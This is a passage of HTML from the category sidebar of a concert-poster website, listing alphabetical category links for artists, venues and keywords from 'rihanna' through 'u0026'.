	<li class="cat-item cat-item-7186"><a href="https://original-concert-posters.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://original-concert-posters.com/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://original-concert-posters.com/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://original-concert-posters.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://original-concert-posters.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://original-concert-posters.com/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://original-concert-posters.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://original-concert-posters.com/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://original-concert-posters.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://original-concert-posters.com/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://original-concert-posters.com/category/rockpile/" >rockpile</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://original-concert-posters.com/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://original-concert-posters.com/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://original-concert-posters.com/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://original-concert-posters.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://original-concert-posters.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://original-concert-posters.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://original-concert-posters.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://original-concert-posters.com/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://original-concert-posters.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://original-concert-posters.com/category/roseland/" >roseland</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://original-concert-posters.com/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://original-concert-posters.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-8616"><a href="https://original-concert-posters.com/category/rubblebucket/" >rubblebucket</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://original-concert-posters.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://original-concert-posters.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://original-concert-posters.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://original-concert-posters.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://original-concert-posters.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://original-concert-posters.com/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://original-concert-posters.com/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://original-concert-posters.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://original-concert-posters.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://original-concert-posters.com/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://original-concert-posters.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://original-concert-posters.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://original-concert-posters.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://original-concert-posters.com/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://original-concert-posters.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://original-concert-posters.com/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://original-concert-posters.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://original-concert-posters.com/category/sankranti/" >sankranti</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://original-concert-posters.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://original-concert-posters.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://original-concert-posters.com/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://original-concert-posters.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://original-concert-posters.com/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://original-concert-posters.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://original-concert-posters.com/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://original-concert-posters.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://original-concert-posters.com/category/schlachthof/" >schlachthof</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://original-concert-posters.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://original-concert-posters.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://original-concert-posters.com/category/scott-heron/" >scott-heron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://original-concert-posters.com/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://original-concert-posters.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://original-concert-posters.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://original-concert-posters.com/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://original-concert-posters.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://original-concert-posters.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://original-concert-posters.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://original-concert-posters.com/category/seekers/" >seekers</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://original-concert-posters.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://original-concert-posters.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://original-concert-posters.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://original-concert-posters.com/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://original-concert-posters.com/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://original-concert-posters.com/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://original-concert-posters.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://original-concert-posters.com/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://original-concert-posters.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://original-concert-posters.com/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://original-concert-posters.com/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://original-concert-posters.com/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://original-concert-posters.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://original-concert-posters.com/category/shellac/" >shellac</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://original-concert-posters.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://original-concert-posters.com/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://original-concert-posters.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://original-concert-posters.com/category/shizuka/" >shizuka</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://original-concert-posters.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://original-concert-posters.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://original-concert-posters.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://original-concert-posters.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://original-concert-posters.com/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://original-concert-posters.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://original-concert-posters.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://original-concert-posters.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://original-concert-posters.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://original-concert-posters.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://original-concert-posters.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://original-concert-posters.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://original-concert-posters.com/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://original-concert-posters.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://original-concert-posters.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://original-concert-posters.com/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://original-concert-posters.com/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://original-concert-posters.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://original-concert-posters.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://original-concert-posters.com/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-8809"><a href="https://original-concert-posters.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://original-concert-posters.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://original-concert-posters.com/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://original-concert-posters.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://original-concert-posters.com/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://original-concert-posters.com/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://original-concert-posters.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://original-concert-posters.com/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://original-concert-posters.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://original-concert-posters.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://original-concert-posters.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://original-concert-posters.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://original-concert-posters.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://original-concert-posters.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://original-concert-posters.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://original-concert-posters.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://original-concert-posters.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://original-concert-posters.com/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://original-concert-posters.com/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://original-concert-posters.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://original-concert-posters.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://original-concert-posters.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://original-concert-posters.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://original-concert-posters.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://original-concert-posters.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://original-concert-posters.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://original-concert-posters.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://original-concert-posters.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://original-concert-posters.com/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://original-concert-posters.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://original-concert-posters.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://original-concert-posters.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://original-concert-posters.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://original-concert-posters.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://original-concert-posters.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://original-concert-posters.com/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://original-concert-posters.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://original-concert-posters.com/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://original-concert-posters.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://original-concert-posters.com/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://original-concert-posters.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://original-concert-posters.com/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://original-concert-posters.com/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://original-concert-posters.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://original-concert-posters.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://original-concert-posters.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://original-concert-posters.com/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://original-concert-posters.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://original-concert-posters.com/category/spizz/" >spizz</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://original-concert-posters.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://original-concert-posters.com/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://original-concert-posters.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://original-concert-posters.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://original-concert-posters.com/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://original-concert-posters.com/category/staehely/" >staehely</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://original-concert-posters.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://original-concert-posters.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://original-concert-posters.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://original-concert-posters.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://original-concert-posters.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://original-concert-posters.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://original-concert-posters.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://original-concert-posters.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://original-concert-posters.com/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://original-concert-posters.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://original-concert-posters.com/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://original-concert-posters.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://original-concert-posters.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://original-concert-posters.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://original-concert-posters.com/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://original-concert-posters.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://original-concert-posters.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://original-concert-posters.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://original-concert-posters.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://original-concert-posters.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://original-concert-posters.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://original-concert-posters.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://original-concert-posters.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://original-concert-posters.com/category/stoneground/" >stoneground</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://original-concert-posters.com/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://original-concert-posters.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://original-concert-posters.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://original-concert-posters.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://original-concert-posters.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://original-concert-posters.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://original-concert-posters.com/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://original-concert-posters.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://original-concert-posters.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://original-concert-posters.com/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://original-concert-posters.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://original-concert-posters.com/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://original-concert-posters.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://original-concert-posters.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://original-concert-posters.com/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://original-concert-posters.com/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://original-concert-posters.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://original-concert-posters.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://original-concert-posters.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://original-concert-posters.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://original-concert-posters.com/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://original-concert-posters.com/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://original-concert-posters.com/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://original-concert-posters.com/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://original-concert-posters.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://original-concert-posters.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://original-concert-posters.com/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://original-concert-posters.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://original-concert-posters.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://original-concert-posters.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://original-concert-posters.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://original-concert-posters.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://original-concert-posters.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://original-concert-posters.com/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://original-concert-posters.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://original-concert-posters.com/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://original-concert-posters.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://original-concert-posters.com/category/t-rexmarc/" >t-rexmarc</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://original-concert-posters.com/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://original-concert-posters.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://original-concert-posters.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://original-concert-posters.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://original-concert-posters.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://original-concert-posters.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://original-concert-posters.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://original-concert-posters.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://original-concert-posters.com/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://original-concert-posters.com/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://original-concert-posters.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://original-concert-posters.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://original-concert-posters.com/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://original-concert-posters.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://original-concert-posters.com/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://original-concert-posters.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://original-concert-posters.com/category/thani/" >thani</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://original-concert-posters.com/category/thefatrat/" >thefatrat</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://original-concert-posters.com/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://original-concert-posters.com/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://original-concert-posters.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://original-concert-posters.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://original-concert-posters.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://original-concert-posters.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://original-concert-posters.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://original-concert-posters.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://original-concert-posters.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://original-concert-posters.com/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://original-concert-posters.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://original-concert-posters.com/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://original-concert-posters.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://original-concert-posters.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://original-concert-posters.com/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://original-concert-posters.com/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://original-concert-posters.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://original-concert-posters.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://original-concert-posters.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://original-concert-posters.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://original-concert-posters.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://original-concert-posters.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://original-concert-posters.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://original-concert-posters.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://original-concert-posters.com/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://original-concert-posters.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://original-concert-posters.com/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://original-concert-posters.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://original-concert-posters.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8666"><a href="https://original-concert-posters.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://original-concert-posters.com/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://original-concert-posters.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://original-concert-posters.com/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://original-concert-posters.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://original-concert-posters.com/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://original-concert-posters.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://original-concert-posters.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://original-concert-posters.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://original-concert-posters.com/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://original-concert-posters.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://original-concert-posters.com/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://original-concert-posters.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://original-concert-posters.com/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://original-concert-posters.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://original-concert-posters.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://original-concert-posters.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://original-concert-posters.com/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://original-concert-posters.com/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://original-concert-posters.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://original-concert-posters.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://original-concert-posters.com/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://original-concert-posters.com/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://original-concert-posters.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://original-concert-posters.com/category/u0026/" >u0026</a>
</li>
